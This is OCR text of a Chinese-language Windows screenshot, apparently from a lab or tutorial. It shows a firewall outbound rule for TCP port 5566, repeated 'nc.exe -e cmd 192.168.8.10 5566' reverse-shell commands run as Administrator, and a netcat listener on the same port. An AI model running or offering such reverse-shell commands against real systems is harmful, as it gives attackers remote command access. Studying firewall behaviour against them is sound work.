 高级安全 Windows Defender 防火墙
文件(F) 操作(A) 查看(V) 帮助(H)
本地计算机 上的高级安全 Winc
入站规则
出站规则
连接安全规则
监视
出站规则
名称 组 配置文件 已启用
TCP出站5566 所有 是
操作
出站规则
新建规则...
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>nc.exe -e cmd 192.168.8.10 5566
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>nc.exe -e cmd 192.168.8.10 5566
C:\Users\Administrator\Desktop>nc.exe -e cmd 192.168.8.10 5566
C:\Users\Administrator\Desktop>
Cmder
D:\Tools\netcat
λ nc.exe -lvvp 5566
listening on [any] 5566 ...
个性化
背景、锁屏、颜色
轻松使用
讲述人、放大镜、高对比度
nc.exe
Sear
搜索
英
22:48